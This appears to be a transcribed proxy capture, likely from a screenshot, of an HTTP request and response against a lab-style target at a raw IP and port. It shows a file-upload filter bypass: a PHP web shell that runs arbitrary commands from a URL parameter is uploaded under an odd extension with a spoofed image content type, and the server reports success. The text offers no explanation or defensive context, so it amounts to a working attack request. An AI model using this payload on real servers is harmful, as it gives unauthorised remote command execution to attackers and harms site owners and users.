 1 POST /upload.php HTTP/1.1
2 Host: 103.97.125.56:30850
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------32737757114587384282855362058
9 Content-Length: 250
0 Origin: http://103.97.125.56:30850
1 DNT: 1
2 Connection: close
3 Referer: http://103.97.125.56:30850/
4 Cookie: session=eyJ1c2VyX2lkIjozfQ.ZnqeCQ.6dY0dtLAmMqV_G6PBy9QTXlkrEc
5 Priority: u=1
6
7 -----------------------------32737757114587384282855362058
8 Content-Disposition: form-data; name="file"; filename="shell.l33t"
9 Content-Type: image/jpeg
0
1 <?php system($_GET['cmd']); ?>
2 -----------------------------32737757114587384282855362058--
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jun 2024 14:31:02 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"success":true,"file":"upload\/shell.l33t"}